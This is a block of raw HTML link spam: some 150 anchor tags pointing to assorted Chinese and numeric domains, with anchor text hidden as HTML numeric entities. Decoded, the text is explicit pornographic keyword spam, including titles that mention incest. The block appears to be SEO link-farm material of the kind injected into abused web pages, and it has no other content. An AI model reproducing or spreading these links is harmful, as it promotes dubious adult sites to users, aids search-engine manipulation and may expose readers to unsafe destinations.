<a href="http://hdpgbyq.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://csbim.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lcldxp.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://shaofu9.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://64155500.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://15b2b.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://603766.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://szxlys.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://etxcz.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://una123.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://buaiba.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://haoniuren.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://myczy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szry919.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ssqimo.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://ms100.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hnllmp.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kglsm.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdragon1.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://q33318.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwgc158.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://yongzk.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://web-666.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://mfangme.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://199107.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zjyinso.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zymjsy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://prdtz.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://229msc.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guoqr.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mine898.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://zftdc.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51bos.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://trustgsy.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://dlhxkj.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://chafunc.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://icutelady.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyazbj.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://detanhuo.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://uugs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zmxcun.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://aibeilai.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://876909.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://banawang.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://psxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://szasd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://house0561.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://wtjc.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://fx0532.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://jcljr88.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://faodelli.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinostyer.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://hetungame.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://jjzhuan.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yishukk.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://colourart.cn" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://zk101.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://xskec.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
